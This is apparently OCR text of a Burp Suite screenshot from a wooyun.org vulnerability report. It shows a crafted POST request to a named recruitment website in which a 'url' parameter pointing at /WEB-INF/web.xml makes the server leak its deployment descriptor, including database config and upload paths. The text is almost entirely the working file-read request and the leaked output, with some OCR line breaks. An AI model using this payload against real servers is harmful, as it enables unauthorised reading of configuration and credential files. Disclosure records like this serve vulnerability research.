 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://zhaopin.yili.com ?
Request
Raw Params Headers Hex
POST /school/posList.do HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=5519D9DC694911EFC23098395B8A848F;
cookiesession1=5FE11777IN96LZVOOEHVSFXDKYNY2166
Accept-Language: en-US
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Referer: http://zhaopin.yili.com/school/
Host: zhaopin.yili.com
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727;
SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0; Tablet PC 2.0)
Content-Length: 87
recType=2&isgps=1&pageRows=3&url=%2FWEB-INF%2Fweb.xml&gp
sPosType=00048068&keywords=
Response
Raw Headers Hex XML
<param-name>DBConfig</param-name>
<param-value>dbconfig.xml</param-value>
</init-param>
<init-param>
<param-name>AttPath</param-name>
<param-value>user/uploaded/</param-value>
</init-param>
<init-param>
<param-name>run-mode</param-name>
<param-value>true</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>InitServlet</servlet-name>
<url-pattern>/InitServlet</url-pattern>
</servlet-mapping>
<!-- security filter-->
<filter>
<filter-name>traceFilter</filter-name>
<filter-class>hrp.platform.common.TraceFilter</filter-c
lass>
</filter>
<filter-mapping>
<filter-name>traceFilter</filter-name>
<url-pattern>/user
</filter-mapping>
www.wooyun.org